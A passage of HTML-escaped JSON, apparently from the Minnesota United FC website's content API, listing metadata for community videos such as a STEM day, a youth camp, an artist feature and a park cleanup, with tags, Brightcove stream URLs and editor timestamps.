&quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/10s/master.m3u8?fastly_token=NmFlYjkxYjdfOTYwZjExYWI0YmM2Zjc0NTlmMjAzODAzMzkwNTYzYWVjNzMyNGY4ZTY3MTgzZWQwZWMzNzAyY2Q5ODQwZGM4MQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/9c627b40-2104-4d89-aa5b-30d2435f2cf3/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;In partnership with ACES, St. Kate&#x27;s, and Xcel Energy, MNUFC hosts the first-ever STEM day, promoting community education through sports.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Evan Entler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-13T17:33:25.965Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-04T19:51:45Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-11-04-at-2-06-34-pm&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-11-04-at-2-06-34-pm&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-11-04 at 2.06.34&#x202F;PM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/uxvhcemuzs1lvodct6nz&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/uxvhcemuzs1lvodct6nz&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380057742112&quot;,&#xA;      &quot;description&quot;: &quot;MNUFC hosts a youth camp with Edina SC at Lewis Park, focused on developing the skills of soccer players of all ages and having fun.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6380057742112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;574dbab1-f7b0-4cae-a676-abaf06348b69&quot;,&#xA;      &quot;_entityId&quot;: &quot;4b01446b-be88-4a36-b0a4-f05c469944fe&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-camp-edina-sc-at-lewis-park&quot;,&#xA;      &quot;slug&quot;: &quot;mnufc-camp-edina-sc-at-lewis-park&quot;,&#xA;      &quot;title&quot;: &quot;MNUFC Camp: Edina SC at Lewis Park&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ba325330-ddef-4afe-8bd8-718f4c63a8af&quot;,&#xA;          &quot;_entityId&quot;: &quot;8c456413-6682-4138-b9ea-02e717834433&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news&quot;,&#xA;          &quot;title&quot;: &quot;Community News&quot;,&#xA;          &quot;slug&quot;: &quot;community-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;ed72da21-aec4-4c41-ab4e-5c7821c3c48b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;82a38443-84f7-4fdb-ae64-f819fda23688&quot;,&#xA;          &quot;_entityId&quot;: &quot;7da246c2-09c7-4cc1-991f-8639054af831&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community&quot;,&#xA;          &quot;title&quot;: &quot;Community&quot;,&#xA;          &quot;slug&quot;: &quot;community&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8c43ad42-13fb-4777-a509-1e8597eb58b7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;73c8bd2d-3526-42c0-82b5-33db5a1b16f6&quot;,&#xA;          &quot;_entityId&quot;: &quot;ebc30a8e-14e5-4e45-819d-46cd362f73bf&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc&quot;,&#xA;          &quot;title&quot;: &quot;Inside MNUFC&quot;,&#xA;          &quot;slug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;20edc76e-5b30-4022-9939-097916ca4efd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;51499&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380057742112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/73d47039-117f-4186-b62b-758ff80ba19c/1cc0443f-a4b6-4f52-a3c5-f7528b55d6e3/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-AB&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/73d47039-117f-4186-b62b-758ff80ba19c/10s/master.m3u8?fastly_token=NmFiNTgzYmNfMzkxY2VlYTQzNDFkYmM5ZWQ1MDA4MjE5MGQwNTI1MDFlZGNlZTlmNmQzYzY3MTI3OGJlMWY5NjNlMGRlYWM3ZA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/73d47039-117f-4186-b62b-758ff80ba19c/58efb13b-5f45-4c28-94dc-f0cf688f8788/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;MNUFC hosts a youth camp with Edina SC at Lewis Park, focused on developing the skills of soccer players of all ages and having fun.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Dan Gustafson&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-25T15:47:04.645Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-24T19:53:27Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-09-24-at-2-56-37-pm&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-09-24-at-2-56-37-pm&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-09-24 at 2.56.37&#x202F;PM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/w9uhxxrgcexc01hmo8g5&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/w9uhxxrgcexc01hmo8g5&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379794950112&quot;,&#xA;      &quot;description&quot;: &quot;Dive into the beauty of graffiti art with Lawst (Charlie Garcia), the final installment in the 2025 Artists Collection, in celebration of Hispanic heritage.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6379794950112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;abd9db0a-3526-4200-a37f-4c3c17c6ee35&quot;,&#xA;      &quot;_entityId&quot;: &quot;9c3cf6d8-4235-4069-8681-cc154610c521&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/2025-artist-collection-lawst&quot;,&#xA;      &quot;slug&quot;: &quot;2025-artist-collection-lawst&quot;,&#xA;      &quot;title&quot;: &quot;2025 ARTIST COLLECTION: Lawst&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;f99f443a-f206-44d7-bc94-8cb55a201a11&quot;,&#xA;          &quot;_entityId&quot;: &quot;b574d982-1b0c-4f7d-8906-20754c01470a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/artist-collection&quot;,&#xA;          &quot;title&quot;: &quot;Artist Collection&quot;,&#xA;          &quot;slug&quot;: &quot;artist-collection&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;artist-collection&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;49aba3d1-05f2-4b72-89ef-da2096662e34&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;2204a773-6e65-4e1b-a4ab-7bd0c6f85d0d&quot;,&#xA;          &quot;_entityId&quot;: &quot;93acadce-72ec-4eeb-b211-96bd67d36016&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/matchday-video&quot;,&#xA;          &quot;title&quot;: &quot;Matchday Video&quot;,&#xA;          &quot;slug&quot;: &quot;matchday-video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday-video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e2ae395-be38-41a0-9d37-f73aff60b76f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;f0488c71-12ce-431b-9ea4-5b17814e4824&quot;,&#xA;          &quot;_entityId&quot;: &quot;bf8092c0-97fe-4eb3-bc98-c673ad41ecf7&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvschi-09-20-2025&quot;,&#xA;          &quot;title&quot;: &quot;MINvsCHI 09-20-2025&quot;,&#xA;          &quot;slug&quot;: &quot;minvschi-09-20-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minvschi-09-20-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;2b5a9976-f367-420b-92a2-9decaea20902&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289018002,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-00066A&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 6977,&#xA;            &quot;awayClubOptaId&quot;: 1207,&#xA;            &quot;venueOptaId&quot;: 13671,&#xA;            &quot;matchDay&quot;: 35,&#xA;            &quot;promotionalSponsorBrandedImage&quot;: &quot;webcomp_4b9a60f9-1371-4f4b-99d7-f9ed71dd01ed&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ba325330-ddef-4afe-8bd8-718f4c63a8af&quot;,&#xA;          &quot;_entityId&quot;: &quot;8c456413-6682-4138-b9ea-02e717834433&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news&quot;,&#xA;          &quot;title&quot;: &quot;Community News&quot;,&#xA;          &quot;slug&quot;: &quot;community-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;ed72da21-aec4-4c41-ab4e-5c7821c3c48b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;73c8bd2d-3526-42c0-82b5-33db5a1b16f6&quot;,&#xA;          &quot;_entityId&quot;: &quot;ebc30a8e-14e5-4e45-819d-46cd362f73bf&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc&quot;,&#xA;          &quot;title&quot;: &quot;Inside MNUFC&quot;,&#xA;          &quot;slug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;20edc76e-5b30-4022-9939-097916ca4efd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;66901&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379794950112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/6c5872b5-8b6e-41d1-89ab-b2adcded2d00/fc70176c-143f-43f4-a4e6-02fb738cd0c3/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/6c5872b5-8b6e-41d1-89ab-b2adcded2d00/10s/master.m3u8?fastly_token=NmFhZWE2NWJfMzM5MjRmMjM0ZjdlMGI5NWY1YTdlNmM0NzFjZmE2MzAyZTNhOGQzYjAwOTk4YTRmN2I1ZGY2N2RiMDkxYjgwZg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/6c5872b5-8b6e-41d1-89ab-b2adcded2d00/b52a5bc5-ecfd-4a72-8a52-e4e4445c7bc0/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Dive into the beauty of graffiti art with Lawst (Charlie Garcia), the final installment in the 2025 Artists Collection, in celebration of Hispanic heritage.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Rachel Blood&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-19T15:00:01.174Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-19T14:52:59Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;lawst&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/lawst&quot;,&#xA;        &quot;title&quot;: &quot;LAWST&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/jcmil7hmaen3r7wrp0ty&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/jcmil7hmaen3r7wrp0ty&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379741372112&quot;,&#xA;      &quot;description&quot;: &quot;Ecolab, Minnesota United, and National Park Service team up to help clean up and restore Crosby Farm Regional Park as part of the Mississippi River Cleanup.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6379741372112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;31b08125-7f37-4f95-a80e-f76415002bc2&quot;,&#xA;      &quot;_entityId&quot;: &quot;78ef2900-0b7f-4d2c-b5f8-a4a5d59f5020&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-ecolab-work-to-restore-crosby-farm-regional-park&quot;,&#xA;      &quot;slug&quot;: &quot;mnufc-ecolab-work-to-restore-crosby-farm-regional-park&quot;,&#xA;      &quot;title&quot;: &quot;MNUFC, Ecolab Work to Restore Crosby Farm Regional Park&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ba325330-ddef-4afe-8bd8-718f4c63a8af&quot;,&#xA;          &quot;_entityId&quot;: &quot;8c456413-6682-4138-b9ea-02e717834433&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news&quot;,&#xA;          &quot;title&quot;: &quot;Community News&quot;,&#xA;          &quot;slug&quot;: &quot;community-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;ed72da21-aec4-4c41-ab4e-5c7821c3c48b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: 